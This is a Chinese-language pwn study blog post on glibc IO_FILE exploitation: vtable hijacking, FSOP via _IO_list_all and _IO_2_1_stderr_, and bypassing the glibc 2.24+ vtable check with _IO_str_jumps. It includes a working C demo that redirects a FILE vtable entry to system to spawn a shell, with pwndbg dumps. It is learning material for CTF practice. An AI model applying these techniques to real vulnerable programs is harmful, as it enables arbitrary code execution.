0x00 参考博客IO FILE 之劫持vtable及FSOP-先知社区 【我的 PWN 学习手札】IO_FILE 之 FSOP_fsop pwn-CSDN博客 【我的 PWN 学习手札】IO_FILE 之 劫持vtable到_IO_str_jumps_pwn vtable-CSDN博客 linux IO_FILE 利用_io list all结构体-CSDN博客
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 #define _IO_MAGIC_MASK 0xFFFF0000 static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t ptr = (uintptr_t ) vtable; uintptr_t offset = ptr - (uintptr_t ) &__io_vtables; if (__glibc_unlikely(offset >= IO_VTABLES_LEN)) _IO_vtable_check(); return vtable; } void _IO_vtable_check(void ){ if (flag == &_IO_vtable_check) return ; if (within dlopen context) return ; __libc_fatal("Fatal error: glibc detected an invalid stdio handle\n" ); }
所以要继续进行利用就需要结合其他更间接高级的技巧
0x01 劫持vtable 在此前已经介绍过vtable,它存放着IO函数进行IO操作时候会调用的一些函数指针_IO_FILE_plus结构体,实现对vtable指针的修改,使得vtable指向可控的内存,在该内存中构造好vtable,再通过调用相应IO函数,触发vtable函数的调用,即可劫持程序执行流vtable,一般有两种方式:一是直接修改(一般vtable都是不可写入的),二是伪造整个_IO_FILE_plus或者修改vtable指针。vtable在_IO_FILE_plus中的偏移为0xd8。vtable中的函数调用时候都会把_IO_FILE_plus指针作为参数,故而只需要在_IO_FILE_plus头部写入'sh\x00'或者'bin/sh\x00',再劫持vtable中对应的函数为system函数即可。one_gadget
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 #include <stdio.h> #include <stdlib.h> #include <string.h> int main () { FILE *fp; long long *vtable_addr,*fake_vtable; fp=fopen("123.txt" ,"rw" ); fake_vtable=malloc (0x40 ); vtable_addr=(long long *)((long long )fp+0xd8 ); vtable_addr[0 ]=(long long )fake_vtable; memcpy (fp,"sh" ,3 ); fake_vtable[7 ]=&system; fwrite("hi" ,2 ,1 ,fp); return 0 ; }
我们先查看fp指针指向的新建的_IO_FILE_plus
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
pwndbg> p fp $6 = (FILE *) 0x5ecb5d787010 pwndbg> x/30gx 0x5ecb5d787010 0x5ecb5d787010: 0x00000000fbad2488 0x0000000000000000 0x5ecb5d787020: 0x0000000000000000 0x0000000000000000 0x5ecb5d787030: 0x0000000000000000 0x0000000000000000 0x5ecb5d787040: 0x0000000000000000 0x0000000000000000 0x5ecb5d787050: 0x0000000000000000 0x0000000000000000 0x5ecb5d787060: 0x0000000000000000 0x0000000000000000 0x5ecb5d787070: 0x0000000000000000 0x0000721dfecd3540 0x5ecb5d787080: 0x0000000000000003 0x0000000000000000 0x5ecb5d787090: 0x0000000000000000 0x00005ecb5d7870f0 0x5ecb5d7870a0: 0xffffffffffffffff 0x0000000000000000 0x5ecb5d7870b0: 0x00005ecb5d787100 0x0000000000000000 0x5ecb5d7870c0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7870d0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7870e0: 0x0000000000000000 0x0000721dfecd16e0 0x5ecb5d7870f0: 0x0000000000000000 0x0000000000000000 pwndbg> x/22gx 0x0000721dfecd16e0 0x721dfecd16e0 <_IO_file_jumps>: 0x0000000000000000 0x0000000000000000 0x721dfecd16f0 <_IO_file_jumps+16>: 0x0000721dfe9879d0 0x0000721dfe988740 0x721dfecd1700 <_IO_file_jumps+32>: 0x0000721dfe9884b0 0x0000721dfe989610 0x721dfecd1710 <_IO_file_jumps+48>: 0x0000721dfe98a990 0x0000721dfe9871f0 0x721dfecd1720 <_IO_file_jumps+64>: 0x0000721dfe986ed0 0x0000721dfe9864d0 0x721dfecd1730 <_IO_file_jumps+80>: 0x0000721dfe989a10 0x0000721dfe986440 0x721dfecd1740 <_IO_file_jumps+96>: 0x0000721dfe986380 0x0000721dfe97b190 0x721dfecd1750 <_IO_file_jumps+112>: 0x0000721dfe9871b0 0x0000721dfe986b80 0x721dfecd1760 <_IO_file_jumps+128>: 0x0000721dfe986980 0x0000721dfe986350 0x721dfecd1770 <_IO_file_jumps+144>: 0x0000721dfe986b70 0x0000721dfe98ab00 0x721dfecd1780 <_IO_file_jumps+160>: 0x0000721dfe98ab10 0x0000000000000000
可以看到此时fp+0xd8处即0x5ecb5d787010+0xd8=0x5ecb5d7870e8处此时还是正常的vtable vtable_addr[0]=(long long)fake_vtable;,将vtable指针修改到可控的chunk地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
pwndbg> p fake_vtable $7 = (long long *) 0x5ecb5d787240 pwndbg> x/30gx 0x5ecb5d787010 0x5ecb5d787010: 0x00000000fbad2488 0x0000000000000000 0x5ecb5d787020: 0x0000000000000000 0x0000000000000000 0x5ecb5d787030: 0x0000000000000000 0x0000000000000000 0x5ecb5d787040: 0x0000000000000000 0x0000000000000000 0x5ecb5d787050: 0x0000000000000000 0x0000000000000000 0x5ecb5d787060: 0x0000000000000000 0x0000000000000000 0x5ecb5d787070: 0x0000000000000000 0x0000721dfecd3540 0x5ecb5d787080: 0x0000000000000003 0x0000000000000000 0x5ecb5d787090: 0x0000000000000000 0x00005ecb5d7870f0 0x5ecb5d7870a0: 0xffffffffffffffff 0x0000000000000000 0x5ecb5d7870b0: 0x00005ecb5d787100 0x0000000000000000 0x5ecb5d7870c0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7870d0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7870e0: 0x0000000000000000 0x00005ecb5d787240 0x5ecb5d7870f0: 0x0000000000000000 0x0000000000000000 pwndbg> x/22gx 0x00005ecb5d787240 0x5ecb5d787240: 0x0000000000000000 0x0000000000000000 0x5ecb5d787250: 0x0000000000000000 0x0000000000000000 0x5ecb5d787260: 0x0000000000000000 0x0000000000000000 0x5ecb5d787270: 0x0000000000000000 0x0000000000000000 0x5ecb5d787280: 0x0000000000000000 0x0000000000020d81 0x5ecb5d787290: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872a0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872b0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872c0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872d0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872e0: 0x0000000000000000 0x0000000000000000
可以看到此时fp+0xd8处已经变成了我们申请的chunk地址(0x5ecb5d787240)__xsputn函数指针(第八表项,具体见我记录_IO_FILE基础知识的博客 中关于虚表的笔记)为system地址
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
pwndbg> x/22gx 0x00005ecb5d787240 0x5ecb5d787240: 0x0000000000000000 0x0000000000000000 0x5ecb5d787250: 0x0000000000000000 0x0000000000000000 0x5ecb5d787260: 0x0000000000000000 0x0000000000000000 0x5ecb5d787270: 0x0000000000000000 0x0000721dfe9533a0 0x5ecb5d787280: 0x0000000000000000 0x0000000000020d81 0x5ecb5d787290: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872a0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872b0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872c0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872d0: 0x0000000000000000 0x0000000000000000 0x5ecb5d7872e0: 0x0000000000000000 0x0000000000000000 pwndbg> p system $8 = {<text variable, no debug info>} 0x721dfe9533a0 <system> pwndbg> p *fp $9 = { _flags = 1852400175, _IO_read_ptr = 0x0, _IO_read_end = 0x0, _IO_read_base = 0x0, _IO_write_base = 0x0, _IO_write_ptr = 0x0, _IO_write_end = 0x0, _IO_buf_base = 0x0, _IO_buf_end = 0x0, _IO_save_base = 0x0, _IO_backup_base = 0x0, _IO_save_end = 0x0, _markers = 0x0, _chain = 0x721dfecd3540 <_IO_2_1_stderr_>, _fileno = 3, _flags2 = 0, _old_offset = 0, _cur_column = 0, _vtable_offset = 0 '\000', _shortbuf = "", _lock = 0x5ecb5d7870f0, _offset = -1, _codecvt = 0x0, _wide_data = 0x5ecb5d787100, _freeres_list = 0x0, _freeres_buf = 0x0, __pad5 = 0, _mode = 0, _unused2 = '\000' <repeats 19 times> }
看到fp的_flags位写成了1852400175也就是0x6E69622F,”/bin”的ASCII码的小端序存储(其实这里直接写”sh”更直观一点,因为flag位只有四字节,但笔者懒得改了),并且__xsputn函数指针的位置也改写成了system函数地址0x721dfe9533a0fwrite函数,其会以fp指针为参数调用虚表中的__xsputn函数,我们修改后也就相当于调用了system("sh");fwrite逐步调试发现确实进入了system函数
1
2
3
4
5
6
7
8
9
10
11
12
13
► 0x721dfe9533a0 <system> test rdi, rdi 0x721dfe9533a3 <system+3> je system+16 <system+16> 0x721dfe9533a5 <system+5> jmp 0x721dfe952e30 <0x721dfe952e30> ↓ 0x721dfe952e30 push r12 0x721dfe952e32 push rbp 0x721dfe952e33 xor eax, eax 0x721dfe952e35 push rbx 0x721dfe952e36 mov ecx, 0x10 0x721dfe952e3b mov rbx, rdi 0x721dfe952e3e mov esi, 1 0x721dfe952e43 sub rsp, 0x170
最后执行效果
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
[Attaching after process 149 fork to child process 158] [New inferior 2 (process 158)] [Detaching after fork from parent process 149] [Inferior 1 (process 149) detached] process 158 is executing new program: /usr/bin/dash Error in re-setting breakpoint 1: Function "main" not defined. [Attaching after process 158 fork to child process 159] [New inferior 3 (process 159)] [Detaching after fork from parent process 158] [Inferior 2 (process 158) detached] process 159 is executing new program: /usr/bin/dash # whoami [Attaching after process 159 fork to child process 160] [New inferior 4 (process 160)] [Detaching after fork from parent process 159] [Inferior 3 (process 159) detached] process 160 is executing new program: /usr/bin/whoami root # [Inferior 4 (process 160) exited normally] [1]+ Stopped gdb ./demo root@042a287ef431:/ctf/work#
看到whoami指令返回了root(因为笔者这里实在docker容器里调试的,容器里默认是root,但是这里输出这么多行提示信息并且执行一次命令后便退出了是什么情况我也不是很清楚…)

0x02 FSOP FSOP 是 File Stream Oriented Programming 的缩写,根据前面对 FILE 的介绍得知进程内所有的_IO_FILE 结构会使用_chain 域相互连接形成一个链表,这个链表的头部由_IO_list_all 维护。_IO_list_all 的值来伪造链表和其中的_IO_FILE_plus项,但是单纯的伪造只是构造了数据还需要某种方法进行触发。FSOP 选择的触发方法是调用_IO_flush_all_lockp,这个函数会刷新_IO_list_all 链表中所有项的文件流,相当于对每个 FILE 调用 fflush,也对应着会调用_IO_FILE_plus.vtable 中的_IO_overflow_IO_flush_all_lockp函数并不需要手动调用,当程序从main返回时,或者执行exit函数时,亦或者是libc执行abort流程时(高版本已经弃用),_IO_flush_all_lockp会被系统调用_IO_FILE_plus需要满足_IO_flush_all_lockp的执行条件,也就是
1
2
3
4
5
if (((fp->_mode <= 0 && fp->_IO_write_ptr > fp->_IO_write_base)) && _IO_OVERFLOW (fp, EOF) == EOF) { result = EOF; }
那么常规的攻击方法便是覆盖_IO_list_all 为一个chunk地址,然后伪造一个_IO_FILE_plus结构体,亦或者是直接修改其指向的_IO_FILE_plus结构体(一般都是 _IO_2_1_stderr_)vtable伪造在_IO_2_1_stderr_ + 0x10处使_IO_overflow, _IO_2_1_stderr_的fp->_IO_write_ptr恰好对应于 vtable 的 _IO_overflow 。然后向fp->_IO_write_ptr 写入 system函数地址。由于_IO_overflow传入的参数为_IO_2_1_stderr_结构体,因此向其_flags处写入 /bin/sh 字符串
0x03 glibc2.24+:劫持vtable到_IO_str_jumps以及house of系列 我们重新看glibc2.24+vtable的check机制
1
2
3
4
5
6
7
8
9
10
11
12
13
14
static inline const struct _IO_jump_t *IO_validate_vtable (const struct _IO_jump_t *vtable) { uintptr_t section_length = __stop___libc_IO_vtables - __start___libc_IO_vtables; const char *ptr = (const char *) vtable; uintptr_t offset = ptr - __start___libc_IO_vtables; if (__glibc_unlikely (offset >= section_length)) _IO_vtable_check (); return vtable; }
vtable 必须要满足 在 __stop___IO_vtables 和 __start___libc_IO_vtables之间,而我们伪造的vtable通常不满足这个条件。 _IO_str_jumps 与 _IO_wstr_jumps 就位于__stop___libc_IO_vtables和__start___libc_IO_vtables之间,所以我们是可以利用他们来绕过IO_validate_vtable的检测的,只需要将 vtable 填成 _IO_str_jumps 或_IO_wstr_jumps地址即可。_IO_str_jumps 中的_IO_str_finsh函数和 _IO_str_overflow两种,这里先简单提一嘴,后续开新博客细说(咕咕)
机制
目的
_IO_vtable_check检查 vtable 是否在 __libc_IO_vtables 区域
_flags、_mode 等验证强化 _IO_FILE 的完整性与一致性
_chain 检查强化链表结构的正确性
强制使用 _IO_FILE_plus
限制构造自由度
于是有了house of系列攻击方法,house of 系列后面再继续学习,会开新博客的(咕咕)


